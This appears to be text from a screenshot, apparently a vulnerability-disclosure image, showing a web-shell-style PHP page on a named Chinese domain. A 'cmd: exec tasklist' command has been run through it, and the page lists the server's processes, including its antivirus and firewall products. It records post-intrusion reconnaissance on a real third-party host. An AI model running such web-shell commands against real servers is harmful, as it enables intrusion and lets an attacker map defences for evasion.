 http://ftp.fangguangsi.cn/1.php
访问最多 新手上路 WooYun.org | 自由... Metasploit
cmd: exec
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================
System Idle Process 0 Console 0 28 K
System 4 Console 0 400 K
smss.exe 384 Console 0 524 K
csrss.exe 432 Console 0 10,416 K
winlogon.exe 456 Console 0 3,772 K
services.exe 504 Console 0 5,700 K
lsass.exe 516 Console 0 8,240 K
svchost.exe 680 Console 0 3,204 K
svchost.exe 740 Console 0 3,892 K
svchost.exe 776 Console 0 17,268 K
svchost.exe 844 Console 0 5,516 K
ZhuDongFangYu.exe 872 Console 0 8,240 K
httpd.exe 1064 Console 0 18,968 K
mysqld-nt.exe 1108 Console 0 16,844 K
G6FTPServer.exe 1136 Console 0 15,236 K
IPROSetMonitor.exe 1236 Console 0 2,728 K
SafeDogUpdateCenter.exe 1276 Console 0 28,276 K
SafeDogGuardCenter.exe 1360 Console 0 55,080 K
svchost.exe 1568 Console 0 3,684 K
httpd.exe 1688 Console 0 100,832 K
svchost.exe 3952 Console 0 5,168 K
alg.exe 4092 Console 0 3,396 K
explorer.exe 1872 Console 0 23,080 K
ctfmon.exe 4228 Console 0 3,216 K
G6FTPTray.exe 4240 Console 0 2,352 K
svchost.exe 4292 Console 0 4,560 K
360rp.exe 4492 Console 0 21,352 K
wmiprvse.exe 5288 Console 0 5,684 K